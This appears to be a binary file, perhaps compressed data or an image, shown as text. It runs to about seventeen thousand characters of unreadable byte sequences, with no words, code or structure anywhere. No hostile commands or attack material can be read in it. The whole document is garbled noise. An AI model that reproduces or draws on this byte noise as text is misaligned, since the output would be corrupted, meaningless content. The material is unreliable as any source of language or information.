I��b�]���a/�S��{v�D�eש7�-Cv֢� E�u��f�Z���/M�S�F*ܐ����v�IDDt�!V6rK�*Tv�TNΫ�߽��f�K�+P�c�XY��	E0�1�+���"��#��,�O�))��e{����60�����Ɔ����H�k�w�R�m)�W��{k����e���;��u�������2�6`k8*���Ā�����o�܍QK*6��S�����e�V�z6X���A^8�a�}#BX����e%@E}�e\o��N�3���'{ۈ?���(T�η�/8�S:���e�v�=�)����Sv��T��5<q 0ǟ�;�����q:.PW�
S�J���T�޿�m�{)|�t$w/Uxl�9W��R�:�ć�a>q�	�H��#7�H\�� �꘡���t�
Qr^u����]BT�u����N�Y�<�5#"�E?��(��|��իy؏pջ�T�=�Sr�*x���#4Ut��&t�[}ۋ}��(K���;ٛ8����6�߽֗x����K��{)����K�g�D+W��2�
��V
0��`A�]����V�2����H�T!�Qc�Q�z���E�#ȴ8�`ʋ%�4�s�F�+U�Zp��R�X�Z�j���R�F]�*�U�������ըQ�X�J%5U(� >mV�����@���RJ�"`驾���ի��`�x�
�{�A`�v�&�L*o)�x%k>�����n�Yo���A�M8q߽}��"�4e�~���n�ǤP�-ٱ��N8k��NUR<��:��,��y�����4�J|I	�if��ޥE�3%��(3儜@[��H�#�T!%�X�L)S�(*�zp���
���$QH��r�,��%.�0[�3�(#̷�([���R�M��8�˶�;1�3��2�7K��5� ���V<-G!��l8Ŕ�K��Z��J��\l�=�r�u+ ��sɥ�Ji��@��TvRh����)#SH4�<�e��Z�n���� "�`z�;<q�)���.��"`�������r�O��P�V��(�,��VFq �7�ħF�M�Z���F��a�L��J��#?��D-[KqFƞ|�����z6�nO�M5fyK�Z)�\��&}��K'M�6�Ϝ��-H�A?tł��.��"�� E/:��<��n���h&���+{����BE���:��(�2�KA�"<y�PkM�).��$PP0!WB1��`�����0_�r��f�l4�EϢ�VL��l۩���ܦ�D�5kE���ȸlL5!Gc�Iv�}�˼�}�^�黈!���M��pn�X�	���\�#B[�I'� ^�&�0֩��+H#A�=i��ӫfUyBI��[]e �T`=�SO�)�"eS��vװ����v�}s2�h�b�v��-�h�OqG`�,,2]�v�����ZJ�}~�$K�U ���7��܌�s�Ŏ`�)4$B:��AW�W'�_�ȡ�)��>��D" ��ajs�B
)Fa�Q�*��JVl��h,PE����BL��V2��BWsQ^�����Îa����]�y���$�e�J�������Pi�#��r>'��"���v�s/�Ag'��	GB ���$�"H�
e���qс	�U> FĀ�2S�r�(�W���	ReB�pWvf
V4%�h�)B��B,����P�+� -�����2�;���(&��Q�C%/9\R[�+���v��$=Y<t9Q���s���,�)`�	�(��D$�I��ˇl�_#H�h���D�n�WJ���Mi*R��:���Ie���J��
Phh Q\���p�u�KRH�������[��"NY��[�Yx��Y/-e�T�����[��Z�N���E�k�����vL:kF5��� �F49N}|�b�`����$P#QE��H)Aq���},BM�A*��d�F ���@�T)FqF�nu
�C�b�A��gx�9����#R DG�b��	�@�4Q�.�.�B(�LtD��u���dhHҍ������ЋNR�#�k@z.�	!�=�ҽ5$MD�[K��'��$$�PE�6�F���G=��n�Mi�����9q�S�
h��G��삐l�;Y����J����TJ�Mafd'RaE9%�]����v�K����˻+��5�R�+&��^����o��)��I�tF��Q��^L"$���l#�E�a'n�Σ�������f3	�/�Fqq��Q�G�Ge��ݙ�T���x�,LdZP��P��Lm��X���,R���
�4�V�� [�x��V��.�|�F%��,��KY�	�^��u�s�rbg9����\W]�h��ҕ�s-o@�r��vh��!�I���!1�
觍����Z	���r�4e�/1���q:aHPh p���1�|l3�8�AlYPr+6
P@,��Y�B!O���+�J	Aa
�<Bu�J�@�B�"���kD�r����ZV3@hM��w��ώ8R�VRy��Ko�J^��報$�xWDW*��K)В%��KءK��箓���YN��+֊=�b�R�l��iJaP�)�Ed�Z�;j��ԯy5���:�ՙ��c���D>�+��A�j���pHL�v��Fa��j�Ȓ{�d�O��%[{��5]�k�~���?�k)���P���6�3uǠ������ʣ�F9�����O�3���	1@T.�����KqU�lu���!�;��������&�C��E��I~�"	��O�6'��"�	yP�9��������쀯[�:Խ�DoQ\Ps���_>�?7Ł�����NQ8��@��Լs�TVQ��d�0�m��P��2�%�:_%K�`3�����^{�w6T��V��gK&cux���M�3i;+���d���섩���ߞc�Б���Α�-�s��}�� ̪u6��Z��)TX�-.C�`�u����"U�0WX�@�M��l렎��)��� �g֪�L���(���-�����JΤJ����|��h�BF��*d�lڰ��ث�J	�S�)���8��گ�g��bT\A��b�L��n;�;���j���%-p���D�d���"�L�M����+��`!̪�\G�*��E+֢���$�,Dau�Kb�-�Bsśj.�.W�O˞�(8����������4���ʫŘB�η*�H��JW`�j�@B��Pج���ڌ���~��O	k���mkG�>�"�N"E�L,�P FN�$MX�`�Fm��B��u*1g�����n�
� �� �Qr鉮#��P1N>�f`�-���o�b ).@! 8P*T! t�e�˝Xqs��Y�@-����8�9����@`Q�4�%9���i��Ԭ	�P��n�))Z�s$K��1�~)8�z�(ڊ�|�YE�	ԢO��Vb�A�)���"@>�,����$�'(�9���� ? 	��ќ@� �/W!��*8�,�VH�-?�#[����>aX�T�+JgV�U24���(�	(���0+�̷`Qsj�5q.�<�4@��Q(��ؤ�6�P(5g�0	���@F��j�|����0Eێ���O0�,R���9�4Pj-`�/Ger ��.��1V�˞��8(�8�"0�����00�PG�����鑜�����.�"�+b":���47'4Q�9(�lS��'�p(�"��a06ks��l�	�i%���6s	�p����Z�gZ�*��F���<�	gT(�S�S���F���+��e��4��8�t� �߆��2 m��(�uP�u>N0c�/��,^G�s?�M儐Eǒ�TI�&S�b�ZgT���"�V�� 2�4��`�Bon�B��n�5������X�)G�yd%���:���g���R���b�\sC�z�u+9t+���T�)�12�r^Β<��(ru:���":BpɞRg<�D��M�Q'>��@+�Z�>s�"�ԫZ�s��T䄂L�+Z�B;�~WVkBǈ�^�T/4��(+Y�_�捭�IE�Dm.UItSY��j.�P�R�)a�4�}2�.aw�6s�4Y؀�C��4o��)+�,�-��Ng��︪qFalX�3鉸FN�V�-P-n�K�4/�����Ѭ)��vErh�>E�9�BO��e�BO�u2���zW:`���iB ����BM!QC�B_�d[�QY�E/�C+��26�}�C]1�XS6U1�=ͷWE�):'�����q�vn�5'��_�r?�T� pT@wM%�b�J���g����^)�]�B>�siC���3��j�ܓ�X����u>���&��F�g]�eآ�]��CB%��bN�,މ D!�B
n�b�m�_���B3u_#6_-wSwT1T6U_��zkd�2W6O4��~M�Fgp�(7'?��xs��'5a%�_`,���rF�xq���<��Q�d�&��@i����M��p����s� ���������:�T�+.(��"�R����zG1Q�� ���+B�(xF�7�`|�׊�V�*�_8+�}9o�V4YRq[�qO�%}��u�wpsSߘD��bq��6��D�b�iM��]>	VP����ʩTD�@E�-�s[k��H�>�5Zω��ɬ|��撞`Ş(�iE(�WpOC�T��eHg&�\��B� c�b:(fg�"�_���,X�m5U�o�QW��!6}�5�ߖ��X616�6_�׍���gT�+�)UD7q�XQsE����P� ���:8g�u�v�4-�b�d�B�TFN�2��TL;�=y7�qw��� �<%�s)F��և+�\�B�60Q*�z��m{9�xȔ+f�7 ض~��m߷;���9�-6��7��8��X�����BøŢ񐘳�}�7[�~�������!�u��GZ'��VT7-��,-N� J�#S�}>�gڟW�����VZ�+u�u��t�NU�)%t��b���U��,��[0��6Q�{Y���Y�q夏�r�xn�:����v'ب�y�'[�(�bmQccrF�T%������_Q7�P� ��rv�tW�yXS��v ��"��t1�����8huT7�1��tOx�Yf�B�##ϕVlv<�T�{��B�O��	�]p�E! `����na���e��5�4�����O6����7[��9����/�c�ٴ����d-Sh���ߴ�s��@��4��T�Bg�TeZ
� Z!Z)�v�u��ih)��Ԥ����=��i���y�+��*Z��Ay,W������V�i�G����B�;��Y��x��;�_���4ջ}����;Ʌ9�ٖ�7[nY��	��Y��a���;���x�۵w���Xo����Y���"h*P���)Nb��{��+�=�;�Zۚ�=�C�}�_Lf��+B(�ӯjߒ5�ض�i~t�ם�Oѐ�\���,�l�Yn�����M���B����ջ�Wݼ���qz���O��������Z�=���vݴ9xL�\u����Bآu�;%��iQ�"O�/m��(@/q[�Z0�b�}���-��MW���×�X� ��WK�vY;��۰	���,�l[���X���a����[�Y�̡=̽8o5^���mKވsz�u]���]P3^�y�4�1>Mw�}�Z��n�f��E����A�����صȂw����=u:���~���x˳�&��B
����A�� >Y��@�g��9Wj��P���]�7��I$pe�O��QU��<�_p�G��I> ;�L�Կۿq���{{%�l!�Ȗ�;��<����e}����ې�{>U8�����uu��<]\<]�S��h%zEo� 	f8�/Qjǵăw�Ay��$�k�w2K�!T<�nW0�,����^�kN׆�o�lA$�<�q$�w���7�����<�8�l-�,f���ՙb����"`� ���`a Q���A�r\h�cC�!	 ���GV#Y�:H��Ǎ�@l8SA�P;w����U���t���SO�R5p� *O�H�~Rphԩ@���� W�V�*UY�Ǝm�j��V��u�t�ӨN�.u���ЩU��M�)U�U� �,\�o˒;x�U�B�2J��ɣF��X� ��A�^�ըVD�4Ő1��6	P81�K۬p�\�\cDV	FDX��LQ6{��Y���ݨ7��r�ʑÛ�tYs$��g�g��#JVVz��PUp�[fg�G@5�
�V5��QC%�+P��VNT�V����Pc�TZb�UVZ�=6�\�t�W�=)8�S+.��]v=�����
c:��Jd��
ZaQ6d>uX�T!�PhMFAi�4���YY�(��f(��B��t�q%��	%�|$��q/��G#�w�C�U�[p��WA��C�E�n-�t�n��]�Q�^A)�g�Bd�d�E�YD�K��ɕQ^�ՃH-�`XG6��Qm�hC����C��VXh��
Y��2
gw!�W�ƦR�N3N��R���:樥!�抶���Y�`IIXag�5dRRĚ�UY\�M9e�`2�s�)
f ����p�znkJtf�4�	��r
�B��9�q��i/u �ېq�Q:p�q:
�E*�T�C�PCy$1zA:c�W�W�Eaxk�2��>9�(��ᅡ��t�k�%ZY��5��)���]J��!��]���b,f�َ�dB�ZjVX͝�]���l��Fe�W$J�\�f0��QwF��tۘ�����GQ��=�^�	�dF��(̑/T��9�xs.O�[��sĞF�M��w(�r��!�rB�I��Ak��/��!Э��ϧ�Z�:ՠ���!��%ڼ����]�*�JWO]��'O��v�H� �����ipy+Vd@z8��^΄(o�E�2���bZ
��t��yIOl�c"����M"�� �qnr���nҰ�Ld=��A��b�Îv�3��h*b8� �f�'N�فNvn�N-C�Lє�t�A�i�XBC�=�k�A�
V�]�hCeV[���A�Z��b��^��� 9j�\�?l-��iLd^`��07�_8�����]����%�@ �@iD!۬�l�+������j�HP���L0<�;Τ:ǝ��	:��r���6!���6��,g8�{�G�#�:��&�13SHJ}�������<cH���g=[�R�M�	�|����l��[�%4d�b��2���Q78
_Q��
E ~ا�(��M�}���e^c�8+/��и
��VP@6�4�G"K������;Gc�v�3%0�	;@��@Y��l;:�����id=��-��bf�wIe�vz�שL�I�j�ʐ���X���8��	V�¦Z.�)�A��Q��Se& �O|H��
D Z^^V��k�MB��ǹ�=�M�ӊ	�b�_A%�-��Jn�������R]�@B��+!0����IA����G�i�(�DW:JQO%N�~'�B]gS`��K�ղ��,x�,TJ}��������M�㰈qDP��mn�R^�?�r���@zYڪ�8�e(l�8��^�,���#��h�`�S[� �(��Q�q�Sj�V$������_�|���[AzLd�[���쫇I
ל���pE��4Rȫ4X^��8�0�(��L-�&Uw*-���5}6�7y�%����O�9ＤU��r{jE~70��TL1~i0[���͐f��*�� E�d5 Y}���|E���K�ؽ�_�����	��}��B��VD���I�]g��MKd�@�����zJ�3��:�UD�6��#�ծ�9�8.��bt�KQ��^B�J���0w�7��o��L��7����"�Z�93����v�U�Ȯwl�����jc���l1��0��L���8C^t#�(b�/��gşMq,By���2���4�)*s8�� ��O��DT1�}�"щ5la	��<J��BZ'Rz4.�lm*�[������~��҉��x��*��ք8ݬi��Q��$�K$��8l�O�>�g�<�iΜ@��ZwJ���3�-�/G���ۏ�UQsڧ��]9�yK���r�$W��e柰0
�Y���aT�=C�3g��>>�&&�%��&���xcw�c��)�F?x�4��h�� �������Go_����	���ҁ���Y�Da���p��q���j�͹u�5ء���mJe��H�b�� u����zq�3ԧ+� ��)p4R�d��q��C��t�#"���q�=�Y��7�ͩ+(��fX��Ox�(b+у�8��9s��!r�(Xh�/	Pg�q�h����f�_��N�1q�~�Gs%""�NW"v�#Z,&�
��\8�p��}��8*u-��k�s�v�%J��ANWp�ek��A���#N�}�dr&��{�3T�sH�s sL�c�b-�c[q���&dv�"�"7U~UHG4B�!�s�>�qj$�q��#�`-W��x��2�3y��hsa��e ��X�&<�
?$��
��D#���+h!$��48*Gb���Qb�'%D/��XcrZ��Z��s$��Z��hB��1��c0P���95%��s��[��Ķ'BV|�XuQ�)�FO7Ō�"A ��Bf+�$=q>s
�B��M��+��]5=�p؀�6|��Al�`�f�h�xzÀ�wx�q_�B�s7W�8��+��7�I\B,P&;SR���&)H/kR*8a��{1A�f���s{�z:�l-xSa�lP�K��s7��%c��L��w��A�q�B�Sf(��K�x"�J:FOH�+�?�U~�iؔ�f=#��?ju=2�$�
b	�u�`����G�L�o��Gw��h���1��?�,$�$�!�HWj�_���I�0/$�A ��A�Q*dxZ��W8%��Z�u�,9&�1�sp�(k�E�:9� ����L�WU�����I��KZUd��]!0�HCʥ&2w\����%YU�[�W��U�]3=n����nf�i��Nv$X�G���h_Τ[��h ����h��9X��`|)W�6ܣyn�y�5����Pb��I�g������
u�#����ӑ�c��(�	|"�{�JMu���K>��07t17JJh�ęDX:SrZ�qkC�o��L+'��������aHU9fϹ�V6 4Eo�Vp��x���X,i���x-�,鉤����#y�p���k1��<!�!��N�Րx�5\���A�aj$b�0���:ɓzE?= �!�^����s���(���/䶛ˑC��b��!�.��HX�BƛUEe���7��7�4�[�Gn"�b�,_��������E��vn��z)��7y���G�8aX��bYXzX��>刳�-�qFC�!g��8���?��pJ,%�o Bb���r�e-�8a��YH��e�Is�<aׂ�r��PV�ڦ�l;�/d�L�c[����!�^rp*(l��0)4s�r�u+g"R�8NNa�~��ЩF<�5k�+_cMsd���p'�#�)�9%<����`bi�y��z�|9y�9��ڥ�Rap�!B���h�_�Rb,Q�S�%���Iq!�Ý��{ejwJ�6������^� P�w�8h0����Rɵ2"J/*%�-���z�E��:���D�/��z5t*�s��;ϩ�UI��W��DP@�:V)r�ǎ؈�gX6
�p �Z��h��:��jI���5��	g��n���qE��Nn�N²?q!���7�`j�4'�����ZrI �.��3��AF�;0�}�9���m.�/�v�2�#y
ʊ�z�o[UK�/�c�ҷ~W&���>֯��GX��� �¸N�?K�Щ Sdy�_�F@B�@"�d��hf9qqɦ@
�	H�"��J��W|�Pg��=�+�f
����I�� hoZ?�8
� Q�V�*H�����S��&y*Jv+��6����
u+TA���ۑ�*�ȹ�v��(�/L�Մ����u�P�z�L^�i;QY��Mb8 c�,N-��v�3H� S�먗zCrl�h$8u<�o�f`)�<��H�|�?�+(l�����S�t%���Z"QzSr&�#%�jY����Q�zuÓǠ�k9���W0z�(9�k��&&�R���Y�ћ���&=ſJ����%m/�/�:aG�cTL�0XH�U�R1~g��L����6�Y�2��'���\�����L�t��Sj��d����t�B{�l���EK�3�����Kz��Ģz��!SC����ײ#�6?�u��
�^'�F�A����3Ɠ8�82�� 	�{J�����[�v�����0��+}�5���ZP��MۍF�?T!�i|M�v67
蓎�<GF
��a�pa@F=t����k u<��:�����Һ�)"c�#�+$lq�a��֥�
����Ql��%�WQ��X}��6P|8a]�c���4�7jR_,خ��~��SE�+=Jj��o{�9�m��W+�|�T��{�r-\��H��KkHͪE!�!E�qk�E�FX�D
5��@Q����2
��P�|�|+�"��(�g(�����3$��G���̐�)����נ�g��� bA4j���X7<a@�}�	���wK�+-�Ll[�|DŦ#����}�Z�{�T��1��L�c�2��k{I9����F!�=�il!�E!����*�Kby8_��f�aI\r�T#�u�*,��^�~�#݃<���5�zFp�!��l��e!�e�!�3@�1 �S���2
�P�?������)�]��K8�i-�|'��!��,���H`�Ǚj��C������g�QK�Y��}6��Ӭl�{�!����U)!_�4E�O�m�Ub8>$í7s��L{F?�=SJ��~���?=Hc�W��G�r�t�F��w��y�dd��5�ۗ�%���
�=�DX=}��2P�:�6<.������}�2j��V��$���}�6&�<Ïz��h�N���tj��[�e�6]�/"nyb��U�\+PiyѢ���M\*�0NS���f����~��gǪ�#�"�-��-j��I.�a�?�B��x��rU?�
ȭ
s�I�R"p`�N,�i"���cJw��v���&��}�:&��:��ʌ�CO?+�)��OO�h�2�WRsh���:���U��@�Zaf��$�u��R+(�n-"^����^�$��&Q�����f;~���F,��$��F�-�ݮ�ܘ�� r�w�]�6�6��%�AZ��`),Ò#�#����w\3%����ʶ�?��|�P���K��;�Xg�.���
{�z�H�]��Q�{5����!Ԃ�W����
Q>��P����m� �
!��#
��E�=�}Eo���<g.r��#(��ϐa�L���+�ˬF�΍	�|$g%Ơ �JըV�D	���ը���j��)���2���*RT%�*�%A]�8�$(�%I"ti��ɍ�D%�R ȗ2A�$������Lz<8�K�?Y�z��+�Q��%P��$GM�QUDSF{�J*UW�\)����k�֕��nڴs��rŗ���
�ELح����j���RGA�ʂ�˩{n�8��ϡ��-�����=�r��ժ�W���
�ؐg��]�q��a����nސW�2���E��
��K U�����0><+���sάɊ�|���'Z��ҧ�|Vܩ)��Z�$�Nz�?�$�꧳�
P�(Z*,�n�ϣ� L����*�~��A��ۉ�E�K-�\DͭON����10����-�\Q�0��"1��m�
�N�V2���TI�G�n����DL��X�qG�<��ps.���$���4���7�2ӭ
���Z�!�d�A�������.;G�N��c���.������.� �Re��z�	)�\ZI��^��"����,Ty�p �DrP&��N�PC�Di�#?��*a=�
��"Т�8��QD�)��p�H�2L �tѯ���\�lr���ʋ5��ڶ.�t#��Q �<GE�Q�mN� �Etѵ֭ �U�P��2�3���T�͋C�L9�{.�U 蹆zK�ك=T�@y��jh������,��)Y�j*+Su��^:�+�U�n݉�TQUZ� -�H#�J	��<D)*��.1&Y����Z�F��l[�#�.��k]��Ew����9�.�����Z��?�2������-����9-޼s7=�aN��Kw�83�CV(J�PP����
qf�TA!����L��uZ>R�۴�D�6��1<U UJ�)�J�ڨp�I�聽�� ),��	+����xWk�* !R6�����+�D5z��E��ˏ,ґ���A΀��a�.ڭr�R�BPױ4����"�Tnn�J������G�\ǌ3�OHls#����䜅�n6I�*�r3��(F�҄z�"ꎈ�����w�M�K>f�F�\Mo'1JV�V����"e�"d�\�}
j�LD�*�p$*Œ�I�"����z��@"� ���G�[ ��P� M�7��-��KZ�:[%�K�Y����x��o��Ka��jl�*���$@�PM���BJ�@���a��^r�;M���ؐ:�r�	i�WR���L�UR4����"f!�YP2͋E�
I�l!�]Ӝߣ��T� xS&Oq�u(B�V�V "
��I����K�|�!�I���K���\d�s120���
j�PlX�
�i�KDLB�QB���&mM�w�������B��T$�����������R��X�Lcq!E��e�)!�u� �|�D�W��!-�W""Χ�hh[��W�J��]�,���z����&׹H��2�<fSVy��K ښN��� �@'�^1��ҍ`I�h�%��0EQ@�]nH��j s��Q.G�mXH�ƥ�R8m�_\��7A	��cle�Ԕ}�w.����(��� �jt�J��2"a�e��2��E�W�7+�I{�b��&�����,�E�N(2M}�@�t��������u��5*�&��T���0w�(o��Bc%-	R4n	��V谎!�	W�JIҼ����-��6���$eXc��ߔ�9�1S��ԧ�PR���Y�en�=��p��*����xT�U� `+e��Q�IU�	�?iU���<�A1Yn��PŔ�hd*zQ���H�+�-�w���=
d]�"�_:i�q��o��I+;`W����͟4s�S �(EEa���38
��=�8�q�.��.햺t+��m\	�k@��	�h��l�s����
9fRW%
����*~ḷww1�*�9vEj_�bK�vF�pdD��.��g�(C-������>%��6��{ު���l@��BƲ�~��Ԝ�K���/�	�@���&2@�j؊T !H	ql��K{��GE�n���l�3z0+��F�������<Id�Q.��$KY�̨7��Dnl���P.wqm�s� -&�T���䌀����C�)��F� �6�T����$Ȁ�O��j��:���ݖ����iWa�u�}RFr[\qR����݅p3\*T�Z�T�Ng^Tϡ�x�����#���қ��IyȏpFFz�]�Ppd�	,[����GvΟ��W�bg(��h+˰���{楆
e�FzS_ɘ�Ψ?$"��f���n���ge.���T���� ����ײ����Xמ��/^��w����HȥV�$^�+���&!�-XM�5�����t��-�a�-�Ȼ<�ЬP���ɠ%z;���0���̀�U����}Q9҃��%�a�[R.[3�+"����+�	�Uaj+�q�#�����pb�}r�5B�4#6��ӡm�!|�i)­�=�	?�`�,l;�j��B�8$�C�C����S  b��!*A�U�`QP���p<��x���@���So�Ç����R��3�ڈ��@����Uc���ވ�V �� !+��c��I6\E�K����2�#ݚ��p����(4'h{�}�6t�`���x0�X1,/�(��z�5R�k�:��5J����Ls���;�h�X�Ɓ�3���t!�T ��ᘆ� P0���XC��j&S s��%w#�#��Q���8��I�u�@���L���0=<�!������D���|)����,J��g��z�pIP�'3*��	�s���*lb�)����2��!��.��E�@JQa#D�"c�V؊��2�)�=�X�J���l��iįT��,��FW� q�Ġ)�� �z{�=~9��R�����P�Pr�.�����B<( 䰌�Gũ�D�а�I����b�Q�DߨHB1����^������	��0��)��0��z�)
"�E��y
���9���#�h�@i�� �����ۣ3K+i� X�Y$���m�Jn��F�Jm$���ol���Ƃ��>�N��Ƒ�����z(I��4.�A� �8�0Ĭ�Bȶ5�K�H�|4�q�-ϸ4
�5ɘ�L6�%|D(Q5:Q�(��P���9���jA�@��N��xI�,���2�ӊpB"�P�Y9��x�FyJY��:J紺�/f)�V���#j�����N'������N��N���?�F��F�l��x�<Ɍ�r�<��*ƒ$"Z|�7��B
�iT����Pj�K�<Vrb-~d������Ft��0��ԍW��E���I�Q9}�5[S*[a	�@͡�%�X���:��П��
+Z#pB�܌Ivۉ)�
���L���8j���43v�=2R� R��R&�Ƴ��']֬����JXJ������J�������Ǫ�4� ^#�����o��O�8��Qb��G��O�T���,���<~�)�@��
MT�X�S7�@XV�5�3���T,�Q𐜱�R �8�X��J�����J���<�����a\5��]�&�jNV��$����#�����N*�VfϮ�NF�Ρ�Rn4Z�XRg�Vi��UH��9\�:R�>	����L���j�ɣ�|����I���Kt��G�,<L�震|4y��jк�Ll�[�K�(����?�H"��ɎStIR袮:��	"��qΜ 2+����?a�3ѣ��
�Ke75�aU����j�V�=On܀���hՍ+���V,�+��������A=u�c*��қ���Ҹ��#9+���@r������sT7�ј���ר��1�m-S:�ޠ���4��^#�K�6�A��Y�H��CQ�����e	�p����X
	@�	��'!]���M#sN�Ⱦ |FU����Y�B7���Z�]a�ZhmZd�V�N�8K�� ����(��1#�Hb���+5�կ�4���{7(�����;�:��{�i_� ӂ�FM�����_��-*�@�j�$ܕ3*s����U�%�)�U� �(����\���1b".� ��Q��I
�T��ř]��`%	��R��>��T�F�V��Rh=��<�������+6fZk5�;��M��,!I( ]��Æ�O�hH�@��B��Ѻ�|K��)�;�_��3Xω���P��"������K=[����	���
N%є�TDɊ@�գ ����<9��1��,��Z:+��^Qy�(��Ee�5$�4�+eV���T&ڲ$���ZRX��08{!��V��')�9��M
1n)��8D��7>+���<P���f	��P�T�i����@�F�6��?�PhMU����Lʼ�=ISIT�Kk�4.���i�}��������<��<=K-	7���9�:�Bjɾ��N.a�2de���D���@����O)�]m�;$�R���D���\�Zc\�R�?b�j�P0�?}�
$���<�·�(2Y�<A 4��"�92��6����h�@1��S�J���o\�8f1��n�&"tv���Xk�b&d0�����U����T�B�iF���Z�d��Y�F�r։�����^VU��JK4	�XZ�Od��fӖS*�P�S@i�K��ȹ7�R��`���S�}���(Gg46k�	h3�i�����̉\����Y��Z(I���`����&�����qY*A1�g�a5��LV�[.���c9#���xJˀՒ(BNV7�,�^��3T~(�l�c��� ����P��Z��l]��ɡ�,!Dd��MێCEzm*�s��Z�p`�Y#K�̓���wB��x�nfjE�P���?a�o��L��0���F؁�S�j��� ��rD��y��.�FJ��'� 
�#gDN�5$РR�L�6l���ƒ+���ףBuL����$&��,���CqWPz�%���B[�g�b����c���f]?���҈)B5������߂�8��i%�U���Կ�j9�5n0��_<a,�Ό�T��|Օ�&���<��q>�`�K����x��J�؀����!l��RiE�ǰ�Bm���K�L�n}	���[� �͋��F ?|���2�񰈋p ��װap� 2��F�}�0���`YڎS�܎���[J,r&<gW��b�����H�H�����k�+��`���2�ͺ�C���o2$0�?l�&8e���o��!4��;Yj#�ƺ��h�pbL³vŸ��8�E��<�6�_��0�P�!~c%tC
/�t�V�厭a\�rC����H������fԸf���$AˌEӉ���q:���;o��=҂�=+�գZ7�" ?{acOl�O���A�/�o�h*�+W�
�J��ժU�$�� WZ�B5j#��Z�j���%]9p����4(�d�c~RR�@�!	�<X3TI�c"M���N�6|9q�Ę2Jty4��V^M�B���ŲZ\���ٮ�؊��Q�.�*�dY� `;�!����>Lwq᷇[h�aC�]=�7n���GI�;��(U�L�2E ���L׭�JU+	^UE54�Ц��Bav��ZaN�����D��9��ȯOŜ
����#j�N�������+�J��jԪ�Fl9Rk��5'�4�}?��P2���O>��+@UPJࡄ V1xRP2��T�S�"��w�(捵PEYF�B�	vb���@)���y�6�d���C���CEV����Z���cC+"��FW���n����(�����H�iY��F��Fm�y����cw���t$v��D�e������M	����4@L��b�]��9�}�e�H	6(�A�4P:0Ԁ*��A+U(L!�$�}���d x��hj���f�z(�E�`��JEGF��\V�)J^���[06�C!<��Lv�-b�B)�dGZ[唆I�hYz5��@/��ŉ���F#n���fg����*yb�{S5��u�%Q��5�k����TY�Y`,���4ʗ��9�D-��iL�u��
��K9������r�O�<թ�1z�	-�}0�$҃�^E!f��e�BS/Đ�ۭ�n��~�
+���W
-Ԭ�K�H[E�M�L�[�Z�2�qbј�rr��q�Y� <�lc��ՌK {�y��+�K���
�]U�'v<f��sUc�e�MU_��2ߕu��Ӧ���jT(ی`�KϬ�O�j�
��}�S�e�3���t�5��s����iK$���DUW��X�4@`��c�9��d ʑ�.�v�Uy7�WI�Ȟ-n�W��p�R`C��@J�)�\hD}GNkEq��M�9�ˎ����!���� ֹ��1�=N��d*�!-�d���t�<��l))�PO�Ҽ��%>�����J&)�O����JeZ��Un��}�)JQU2s�녢{b$�Ђ,���!�*La�պi�BY���\,�ו�PEL���	����hޗ���[���g���-.�k�:`�s�1!��\ѱ�@�;U������d-ձܞ�����Gt���2���d!
Q�*\���@U*�� �@hB��	Њ(3U)�x<�5GR;d��'9	�Z�(���?���@BT'̀.=�B݊\$��M	n�z��U���bd�@�3�y%p�E�~�s�{�;���m��u9 +:A��Z��J��"�B9��$�t֓A
M�D�y�P8:�|{��Rj ���(.����_D��i�LDM�<B�)�&]�Ebhh���r*�jC�۪�dM]�,B	�l���D)�Ȧ�ʡNY�[ֹ�r�UP [����
��� 	�*R�Wâư��a�DЏ�J�D|�,�+6����p�1�`I.�L��2c��8�:���'�bJTNN"�ۜE6H��Y$^��#mt��Qd�-���N�
π	�0�b�@�+m�̛HI�I6�bJ�vI%	�X 6��LENҊ�qev��m������$;��|�˿ܦ�n��[G��WR\� ���`AA��v��B,���l�M���L�"�A�)R~|(��\F2r-���x�����ƃ[>��*Â\s��'��P�X����Q�W���^�Z��4��T}�!�����C��P��U&Q%jr~N��^�w?���4ޫpשVYHs����{dܑ]�.�%���+�s��"��(,�,�CT��V,<����(�4��n�"Q�@�n�Z��Д�á�#7��?�NtYKrl\�F��YieD�biEa�k�ئ/�� 4�X���{�`�L���	�LỦ�̆��Q�ҟ'�tDnυ֚+-GE�,�.��8��$�C<U$��H�PrKb�� �����b��3x��E���C����4a��ʊ=K!��$m��b\�Mi�t�T�|���q�Q�ڪ�ԓ�cgZ�25m�z=9�Q}��"�f�8��6�ز�,ۭӔJy��""z�"3ź���WcA�N=T��Z�O��t�ҥ�{Ģ���;7ɒ�T�Ch�����Z��{��`P4x^��x�SX���K�cbE!�/��,¢��G�ޏ��2�8˵y�yos4�jȱT<����ٲ��z�M�B�~��E��:�V�u��7@�V�Cm�5��������kE+^���G'�s����
��ϐ{,���-ݩ")���P*����b}x|��}��O��%���&5 e���θ��9e��0��Be���F�<��I���E���*I��xGj�O�Py����Tȑ���G�_ HQ�WIYLP�Ɉ2-�
�P���95H�(E��`�X�D�1��w����	�Xr\�V����W��&���-�۰|�����T����_`�Е �j���E
�PF�U.�^g�����aՅA�!�e	��l��	�-��՗�$����i&�F�^�BE �2a�95�S��0��� �����ĨD�l�IlI`��h�������I�иm�zH͢�C=ٰ��ț`H��4����ٟ�͋�]5z�%�|P���"^�}ݒ���������>�jH@j��zt�J��-�II�ɱu��JN8ޒﰇd����ME-F�����Lu�L.����A8φ���m��M��aѤJ�@H�4M����K��R�W��"����!fN  G騎+�����OE�Y��e�O���FEK3�Y��í�Q�YR��)�@��E��[�1.��H���ߕ��Ŕ
���=`x�Y��SO%VbWˡ��tƟ��E�� ��0�y���t�WI���|�5�o����
�\W��ވ�T�=���-�u���DE+��k�dv K.
8�׻��M���K��Yۅj �a	�TԚ Rf��OR�Z,���`�p�_�^�������L�.�U�LE�e]�DV���&i�����B�`�FQ1���`OXO�X�2�W�9iє-D:$̰
Ѹ'��NXN+n�G]�����x�trQB��ح�Й�L!r�%�ԏɒ��P��"�&ɏ"i�_���q��)Vl��%Aaޫu���!Z-�Ȳ\�JF)�#�	f��_����h\��_��� �Da"�B�Y��b�_��&���QH�p�R͢¤N��� �g�����B�y@���>���E��m���� �_��Vf�clhڕ���Wo!��1V�%6���L��sN�K��N-G��SI����El�\�ǜM~m��X^9�(t �ȏ��I���Hn�L8�n7%Oz�J�Y~
&cn׭����X�Q&�ƖJ�R	�ME�-�D���֗�f˟�yHN"VI�.�a�_���&\R��Y����]�Ũ����I鍾�s�P=f���x��L���`��Y��xg��\P��V}���.������M��	_�
